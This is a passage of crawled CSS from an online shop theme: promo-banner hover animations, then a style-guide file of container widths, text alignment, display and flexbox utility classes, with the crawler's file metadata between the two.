  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.promobanner .text.middle-right {
  right: 0;
}
.promobanner .text.bottom-left,
.promobanner .text.bottom-center,
.promobanner .text.bottom-right {
  bottom: 0;
}
.promobanner .text.bottom-left {
  left: 0;
}
.promobanner .text.bottom-center {
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.promobanner .text.bottom-right {
  right: 0;
}
.promobanner.zoom img {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.promobanner.zoom:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.promobanner.border-zoom:before {
  border: 2px solid #fff;
  top: -2px;
  bottom: -2px;
  right: -2px;
  left: -2px;
  content: '';
  display: block;
  position: absolute;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
}
.promobanner.border-zoom img {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
}
.promobanner.border-zoom:hover:before {
  top: 15px;
  bottom: 15px;
  right: 15px;
  left: 15px;
  z-index: 9;
}
.promobanner.border-zoom:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.promobanner.flashed:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 1000px;
  height: 200px;
  background: rgba(255, 255, 255, 0.5);
  content: '';
  transition: transform 0.6s;
  -webkit-transition: transform 0.6s;
  -moz-transition: transform 0.6s;
  -o-transition: transform 0.6s;
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}
.promobanner.flashed:hover:after {
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
  -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
  -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
}
.promobanner.zoom-flashed:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 1000px;
  height: 200px;
  background: rgba(255, 255, 255, 0.5);
  content: '';
  transition: transform 0.7s;
  -webkit-transition: transform 0.7s;
  -moz-transition: transform 0.7s;
  -o-transition: transform 0.7s;
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}
.promobanner.zoom-flashed img {
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
}
.promobanner.zoom-flashed:hover:after {
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
  -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
  -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
}
.promobanner.zoom-flashed:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.promobanner.shadow-corner {
  transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
}
.promobanner.shadow-corner:hover {
  box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.2);
}
.promobanner.zoom-shadow:after {
  position: absolute;
  content: "";
  left: 20px;
  right: 20px;
  bottom: 20px;
  top: 20px;
  background: #000000;
  opacity: 0.4;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
}
.promobanner.zoom-shadow:hover:after {
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.promobanner.cup-border {
  overflow: visible;
}
.promobanner.cup-border a:after {
  border: 2px solid #ddbe86;
  position: absolute;
  left: 0;
  bottom: 0;
  top: 0;
  right: 0;
  content: "";
  opacity: 0;
  transform: translate(0);
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  -o-transform: translate(0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.promobanner.cup-border:hover a:after {
  opacity: 1;
  transform: translate(15px, 15px);
  -webkit-transform: translate(15px, 15px);
  -moz-transform: translate(15px, 15px);
  -o-transform: translate(15px, 15px);
}
.promobanner.flashed-zoom a:after {
  position: absolute;
  content: "";
  width: 100%;
  padding-top: 100%;
  top: 50%;
  left: 50%;
  opacity: 1;
  background: #fff;
  transform: translate(-50%,-50%) rotate(45deg) scale(0);
  -webkit-transform: translate(-50%,-50%) rotate(45deg) scale(0);
  -moz-transform: translate(-50%,-50%) rotate(45deg) scale(0);
  -o-transform: translate(-50%,-50%) rotate(45deg) scale(0);
  transition: all 600ms ease-in-out;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
}
.promobanner.flashed-zoom a > img {
  transition: all 400ms ease-in-out;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
}
.promobanner.flashed-zoom:hover a > img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.promobanner.flashed-zoom:hover a:after {
  opacity: 0;
  transform: translate(-50%,-50%) rotate(45deg) scale(1);
  -webkit-transform: translate(-50%,-50%) rotate(45deg) scale(1);
  -moz-transform: translate(-50%,-50%) rotate(45deg) scale(1);
  -o-transform: translate(-50%,-50%) rotate(45deg) scale(1);
}
.promobanner.zoom-out-shadow a:after {
  position: absolute;
  content: "";
  left: -10px;
  right: -10px;
  bottom: -10px;
  top: -10px;
  border: 2px solid #fff;
  outline-width: 15px;
  outline-style: solid;
  outline-color: rgba(0, 0, 0, 0.3);
  z-index: 100;
  transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
.promobanner.zoom-out-shadow:hover a:after {
  left: 15px;
  right: 15px;
  bottom: 15px;
  top: 15px;
}
.promobanner.mist a:after {
  position: absolute;
  z-index: 1;
  background-color: rgba(255, 255, 255, 0.8);
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transform: scaleY(0);
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform-origin: 50% 100%;
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
.promobanner.mist:hover a:after {
  transform: scaleY(1);
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -o-transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.promobanner.mist-text a:after {
  position: absolute;
  z-index: 1;
  background-color: rgba(255, 255, 255, 0.8);
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -o-transform: scaleX(0);
  transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
.promobanner.mist-text:hover a:after {
  opacity: 1;
  visibility: visible;
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -o-transform: scaleX(1);
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme_style_guide.css
body_size: 3967
content:
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin: 0;
}
.page-wrapper {
  width: 100%;
}
.page-main > .columns {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* Container */
.frame,
.page-main > .columns,
.breadcrumbs .items {
  max-width: 1200px;
  margin: auto;
  box-sizing: border-box;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .frame,
  .page-main > .columns,
  .breadcrumbs .items {
    max-width: 960px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .frame,
  .page-main > .columns,
  .breadcrumbs .items {
    max-width: 720px !important;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .frame,
  .page-main > .columns,
  .breadcrumbs .items {
    max-width: 540px !important;
  }
}
.page-title-wrapper,
.breadcrumbs .items,
.frame {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 1200px) {
  body.width1024 .frame,
  body.width1024 .page-main,
  body.width1024 .breadcrumbs .items,
  body.width1024 .page.messages .messages {
    max-width: 1024px;
  }
  body.width1366 .frame,
  body.width1366 .page-main,
  body.width1366 .breadcrumbs .items,
  body.width1366 .page.messages .messages {
    max-width: 1366px;
  }
}
body.fullwidth .frame,
body.fullwidth .page-main,
body.fullwidth .breadcrumbs .items,
body.fullwidth .page.messages .messages {
  max-width: 100% !important;
}
body .page-main > .columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
body.page-layout-1column .sidebar.sidebar-main,
body.page-layout-1column .sidebar.sidebar-additional,
body.page-layout-1column .columns .column.main {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 992px) {
  body.page-layout-2columns-left .page-main > .columns,
  body.page-layout-2columns-right .page-main > .columns {
    display: block !important;
  }
  body.page-layout-2columns-left .page-main > .columns:after,
  body.page-layout-2columns-right .page-main > .columns:after {
    content: "";
    display: table;
    clear: bottom;
  }
  body.page-layout-2columns-left .page-main > .columns .column.main,
  body.page-layout-2columns-right .page-main > .columns .column.main {
    width: calc(75% - 15px);
    float: right;
  }
  body.page-layout-2columns-left .page-main > .columns .sidebar.sidebar-main,
  body.page-layout-2columns-right .page-main > .columns .sidebar.sidebar-main,
  body.page-layout-2columns-left .page-main > .columns .sidebar.sidebar-additional,
  body.page-layout-2columns-right .page-main > .columns .sidebar.sidebar-additional {
    width: calc(25% + 15px);
    padding: 0 30px 0 0;
    float: left;
  }
  body.page-layout-2columns-right .page-main > .columns .column.main {
    float: left;
  }
  body.page-layout-2columns-right .page-main > .columns .sidebar.sidebar-main,
  body.page-layout-2columns-right .page-main > .columns .sidebar.sidebar-additional {
    float: right;
    padding: 0 0 0 30px;
  }
  body.page-layout-3columns .columns .column.main {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  body.page-layout-3columns .sidebar.sidebar-main,
  body.page-layout-3columns .sidebar.sidebar-additional {
    -ms-flex: 0 0 calc(25% + 15px);
    flex: 0 0 calc(25% + 15px);
    max-width: calc(25% + 15px);
  }
  body.page-layout-3columns .sidebar.sidebar-main {
    padding: 0 30px 0 0;
  }
  body.page-layout-3columns .sidebar.sidebar-additional {
    padding: 0 0 0 30px;
  }
}
@media (max-width: 991.98px) {
  body.page-layout-3columns .columns .sidebar.sidebar-additional,
  body.page-layout-2columns-left .columns .sidebar.sidebar-additional,
  body.page-layout-2columns-right .columns .sidebar.sidebar-additional,
  body.page-layout-3columns .columns .sidebar.sidebar-main,
  body.page-layout-2columns-left .columns .sidebar.sidebar-main,
  body.page-layout-2columns-right .columns .sidebar.sidebar-main,
  body.page-layout-3columns .columns .column.main,
  body.page-layout-2columns-left .columns .column.main,
  body.page-layout-2columns-right .columns .column.main {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0;
  }
}
body.boxed:not(.fbuilder-create-element).width1024 > .page-wrapper {
  max-width: 1024px;
}
@media (max-width: 1084px) {
  body.boxed:not(.fbuilder-create-element).width1024 > .page-wrapper {
    max-width: calc(100% - 60px);
  }
}
body.boxed:not(.fbuilder-create-element).width1200 > .page-wrapper {
  max-width: 1200px;
}
@media (max-width: 1260px) {
  body.boxed:not(.fbuilder-create-element).width1200 > .page-wrapper {
    max-width: calc(100% - 60px);
  }
}
body.boxed:not(.fbuilder-create-element).width1366 > .page-wrapper {
  max-width: 1366px;
}
@media (max-width: 1426px) {
  body.boxed:not(.fbuilder-create-element).width1366 > .page-wrapper {
    max-width: calc(100% - 60px);
  }
}
body.boxed:not(.fbuilder-create-element).fullwidth > .page-wrapper {
  max-width: calc(100% - 60px) !important;
}
@media (max-width: 575px) {
  body.boxed:not(.fbuilder-create-element).fullwidth > .page-wrapper {
    max-width: calc(100% - 30px) !important;
  }
}
body.boxed:not(.fbuilder-create-element) > .page-wrapper {
  background-color: #fff;
  margin: 0 auto;
}
@media (max-width: 1199px) and (min-width: 992px) {
  body.boxed:not(.fbuilder-create-element) > .page-wrapper {
    max-width: 960px !important;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  body.boxed:not(.fbuilder-create-element) > .page-wrapper {
    max-width: 720px !important;
  }
}
@media (max-width: 767px) and (min-width: 576px) {
  body.boxed:not(.fbuilder-create-element) > .page-wrapper {
    max-width: 540px !important;
  }
}
@media (max-width: 575px) {
  body.boxed:not(.fbuilder-create-element) > .page-wrapper {
    max-width: calc(100% - 30px) !important;
  }
}
/* +++++++++ */
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
@media (max-width: 767.98px) {
  .text-mb-left {
    text-align: left;
  }
  .text-mb-right {
    text-align: right;
  }
  .text-mb-center {
    text-align: center;
  }
  .text-mb-justify {
    text-align: justify;
  }
}
@media (min-width: 768px) {
  .text-tb-left {
    text-align: left;
  }
  .text-tb-right {
    text-align: right;
  }
  .text-tb-center {
    text-align: center;
  }
  .text-tb-justify {
    text-align: justify;
  }
}
@media (min-width: 992px) {
  .text-des-left {
    text-align: left;
  }
  .text-des-right {
    text-align: right;
  }
  .text-des-center {
    text-align: center;
  }
  .text-des-justify {
    text-align: justify;
  }
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.display-none {
  display: none;
}
.display-inline {
  display: inline;
}
.display-inline-block {
  display: inline-block;
}
.display-block {
  display: block;
}
.display-table {
  display: table;
}
.display-table-row {
  display: table-row;
}
.display-table-cell {
  display: table-cell;
}
.display-flex {
  display: -ms-flexbox;
  display: flex;
}
.display-inline-flex {
  display: -ms-inline-flexbox;
  display: inline-flex;
}
@media (max-width: 767.98px) {
  .display-mb-none {
    display: none;
  }
  .display-mb-inline {
    display: inline;
  }
  .display-mb-inline-block {
    display: inline-block;
  }
  .display-mb-block {
    display: block;
  }
  .display-mb-table {
    display: table;
  }
  .display-mb-table-row {
    display: table-row;
  }
  .display-mb-table-cell {
    display: table-cell;
  }
  .display-mb-flex {
    display: -ms-flexbox;
    display: flex;
  }
  .display-mb-inline-flex {
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}
@media (min-width: 768px) {
  .display-tb-none {
    display: none;
  }
  .display-tb-inline {
    display: inline;
  }
  .display-tb-inline-block {
    display: inline-block;
  }
  .display-tb-block {
    display: block;
  }
  .display-tb-table {
    display: table;
  }
  .display-tb-table-row {
    display: table-row;
  }
  .display-tb-table-cell {
    display: table-cell;
  }
  .display-tb-flex {
    display: -ms-flexbox;
    display: flex;
  }
  .display-tb-inline-flex {
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}
@media (min-width: 992px) {
  .display-des-none {
    display: none;
  }
  .display-des-inline {
    display: inline;
  }
  .display-des-inline-block {
    display: inline-block;
  }
  .display-des-block {
    display: block;
  }
  .display-des-table {
    display: table;
  }
  .display-des-table-row {
    display: table-row;
  }
  .display-des-table-cell {
    display: table-cell;
  }
  .display-des-flex {
    display: -ms-flexbox;
    display: flex;
  }
  .display-des-inline-flex {
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}
.flex-row {
  -ms-flex-direction: row;
  flex-direction: row;
}
.flex-row-reverse {
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.flex-column {
  -ms-flex-direction: column;
  flex-direction: column;
}
.flex-column-reverse {
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
.flex-wrap {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse;
  flex-wrap: wrap-reverse;
}
.flex-nowrap {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.flex-fill {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.flex-grow-0 {
  -ms-flex-positive: 0;
  flex-grow: 0;
}
.flex-grow-1 {
  -ms-flex-positive: 1;
  flex-grow: 1;
}
.flex-shrink-0 {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.flex-shrink-1 {
  -ms-flex-negative: 1;
  flex-shrink: 1;
}
@media (max-width: 767.98px) {
  .flex-mb-row {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .flex-mb-row-reverse {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .flex-mb-column {
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .flex-mb-column-reverse {
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
  .flex-mb-wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .flex-mb-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
  }
  .flex-mb-nowrap {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .flex-mb-fill {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  .flex-mb-grow-0 {
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .flex-mb-grow-1 {
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .flex-mb-shrink-0 {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
  .flex-mb-shrink-1 {
    -ms-flex-negative: 1;
    flex-shrink: 1;
  }
}
@media (min-width: 768px) {
  .flex-tb-row {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .flex-tb-row-reverse {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .flex-tb-column {
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .flex-tb-column-reverse {
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
  .flex-tb-wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .flex-tb-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
  }
  .flex-tb-nowrap {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .flex-tb-fill {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  .flex-tb-grow-0 {
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .flex-tb-grow-1 {
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .flex-tb-shrink-0 {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
  .flex-tb-shrink-1 {
    -ms-flex-negative: 1;
    flex-shrink: 1;
  }
}
@media (min-width: 992px) {
  .flex-des-row {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .flex-des-row-reverse {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .flex-des-column {
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .flex-des-column-reverse {
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
  .flex-des-wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .flex-des-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
  }
  .flex-des-nowrap {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .flex-des-fill {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  .flex-des-grow-0 {
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .flex-des-grow-1 {
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .flex-des-shrink-0 {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
  .flex-des-shrink-1 {
    -ms-flex-negative: 1;
    flex-shrink: 1;
  }
}
.order-1 {
  order: 1;
  -webkit-order: 1;
  -moz-order: 1;
}
.order-2 {
  order: 2;
  -webkit-order: 2;
  -moz-order: 2;
}
.order-3 {
  order: 3;
  -webkit-order: 3;
  -moz-order: 3;
}
.order-4 {
  order: 4;
  -webkit-order: 4;
  -moz-order: 4;
}
.order-5 {
  order: 5;
  -webkit-order: 5;
  -moz-order: 5;
}
.order-6 {
  order: 6;
  -webkit-order: 6;
  -moz-order: 6;
}
@media (min-width: 992px) {
  .order-des-1 {
    order: 1;
    -webkit-order: 1;
    -moz-order: 1;
  }
  .order-des-2 {
    order: 2;
    -webkit-order: 2;
    -moz-order: 2;
  }
  .order-des-3 {
    order: 3;
    -webkit-order: 3;
    -moz-order: 3;
  }
  .order-des-4 {
    order: 4;
    -webkit-order: 4;
    -moz-order: 4;
  }
  .order-des-5 {
    order: 5;
    -webkit-order: 5;
    -moz-order: 5;
  }
  .order-des-6 {
    order: 6;
    -webkit-order: 6;
    -moz-order: 6;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .order-tb-1 {
    order: 1;
    -webkit-order: 1;
    -moz-order: 1;
  }
  .order-tb-2 {
    order: 2;
    -webkit-order: 2;
    -moz-order: 2;
  }
  .order-tb-3 {
    order: 3;
    -webkit-order: 3;
    -moz-order: 3;
  }
  .order-tb-4 {
    order: 4;
    -webkit-order: 4;
    -moz-order: 4;
  }
  .order-tb-5 {
    order: 5;
    -webkit-order: 5;
    -moz-order: 5;
  }
  .order-tb-6 {
    order: 6;
    -webkit-order: 6;
    -moz-order: 6;
  }
}
@media (max-width: 767px) {
  .order-mb-1 {
    order: 1;
    -webkit-order: 1;
    -moz-order: 1;
  }
  .order-mb-2 {
    order: 2;
    -webkit-order: 2;
    -moz-order: 2;
  }
  .order-mb-3 {
    order: 3;
    -webkit-order: 3;
    -moz-order: 3;
  }
  .order-mb-4 {
    order: 4;
    -webkit-order: 4;
    -moz-order: 4;
  }
  .order-mb-5 {
    order: 5;
    -webkit-order: 5;
    -moz-order: 5;
  }
  .order-mb-6 {
    order: 6;
    -webkit-order: 6;
    -moz-order: 6;
  }
}
.justify-content-start {
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.justify-content-end {
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.justify-content-center {
  -ms-flex-pack: center;
  justify-content: center;
}
.justify-content-between {
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.justify-content-around {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
@media (max-width: 767.98px) {
  .justify-content-mb-start {
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .justify-content-mb-end {
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
  .justify-content-mb-center {
    -ms-flex-pack: center;
    justify-content: center;
  }
  .justify-content-mb-between {
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .justify-content-mb-around {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
@media (min-width: 768px) {
  .justify-content-tb-start {
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .justify-content-tb-end {
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
  .justify-content-tb-center {
    -ms-flex-pack: center;
    justify-content: center;
  }
  .justify-content-tb-between {
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .justify-content-tb-around {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
@media (min-width: 992px) {
  .justify-content-des-start {
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .justify-content-des-end {
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
  .justify-content-des-center {
    -ms-flex-pack: center;
    justify-content: center;
  }
  .justify-content-des-between {
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .justify-content-des-around {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
.align-items-start {
  -ms-flex-align: start;
  align-items: flex-start;
}
.align-items-end {
  -ms-flex-align: end;
  align-items: flex-end;
}
.align-items-center {
  -ms-flex-align: center;
  align-items: center;
}
.align-items-baseline {
  -ms-flex-align: baseline;
  align-items: baseline;
}
.align-items-stretch {
  -ms-flex-align: stretch;
  align-items: stretch;
}
@media (max-width: 767.98px) {
  .align-items-mb-start {
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .align-items-mb-end {
    -ms-flex-align: end;
    align-items: flex-end;
  }
  .align-items-mb-center {
    -ms-flex-align: center;
    align-items: center;
  }
  .align-items-mb-baseline {
    -ms-flex-align: baseline;
    align-items: baseline;
  }
  .align-items-mb-stretch {
    -ms-flex-align: stretch;
    align-items: stretch;
  }
}
@media (min-width: 768px) {
  .align-items-tb-start {
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .align-items-tb-end {
    -ms-flex-align: end;
    align-items: flex-end;
  }
  .align-items-tb-center {
    -ms-flex-align: center;
    align-items: center;
  }
  .align-items-tb-baseline {
    -ms-flex-align: baseline;
    align-items: baseline;
  }
  .align-items-tb-stretch {
    -ms-flex-align: stretch;
    align-items: stretch;
  }
}
@media (min-width: 992px) {
  .align-items-des-start {
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .align-items-des-end {
    -ms-flex-align: end;
    align-items: flex-end;
  }
  .align-items-des-center {
    -ms-flex-align: center;
    align-items: center;
  }
  .align-items-des-baseline {
    -ms-flex-align: baseline;
    align-items: baseline;
  }
  .align-items-des-stretch {
    -ms-flex-align: stretch;
    align-items: stretch;
  }
}
.align-content-start {
  -ms-flex-line-pack: start;
  align-content: flex-start;
}
.align-content-end {
  -ms-flex-line-pack: end;
  align-content: flex-end;
}
.align-content-center {
  -ms-flex-line-pack: center;
  align-content: center;
}
.align-content-between {
  -ms-flex-line-pack: justify;
  align-content: space-between;
}
.align-content-around {
  -ms-flex-line-pack: distribute;
  align-content: space-around;
}
.align-content-stretch {
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
@media (max-width: 767.98px) {
  .align-content-mb-start {
    -ms-flex-line-pack: start;
    align-content: flex-start;
  }
  .align-content-mb-end {
    -ms-flex-line-pack: end;
    align-content: flex-end;
  }
  .align-content-mb-center {
    -ms-flex-line-pack: center;
    align-content: center;
  }
  .align-content-mb-between {
    -ms-flex-line-pack: justify;
    align-content: space-between;
  }
  .align-content-mb-around {
    -ms-flex-line-pack: distribute;
    align-content: space-around;
  }
  .align-content-mb-stretch {
    -ms-flex-line-pack: stretch;
    align-content: stretch;
  }
}
@media (min-width: 768px) {
  .align-content-tb-start {
    -ms-flex-line-pack: start;
    align-content: flex-start;
  }
  .align-content-tb-end {
    -ms-flex-line-pack: end;
    align-content: flex-end;
  }
  .align-content-tb-center {
    -ms-flex-line-pack: center;
    align-content: center;
  }
  .align-content-tb-between {
    -ms-flex-line-pack: justify;
    align-content: space-between;
  }
  .align-content-tb-around {
    -ms-flex-line-pack: distribute;
    align-content: space-around;
  }
  .align-content-tb-stretch {
    -ms-flex-line-pack: stretch;
    align-content: stretch;
  }
}
@media (min-width: 992px) {
  .align-content-des-start {
    -ms-flex-line-pack: start;
    align-content: flex-start;
  }
  .align-content-des-end {
    -ms-flex-line-pack: end;
    align-content: flex-end;
  }
  .align-content-des-center {
    -ms-flex-line-pack: center;
    align-content: center;
  }
  .align-content-des-between {
    -ms-flex-line-pack: justify;
    align-content: space-between;
  }
  .align-content-des-around {
    -ms-flex-line-pack: distribute;
    align-content: space-around;
  }
  .align-content-des-stretch {
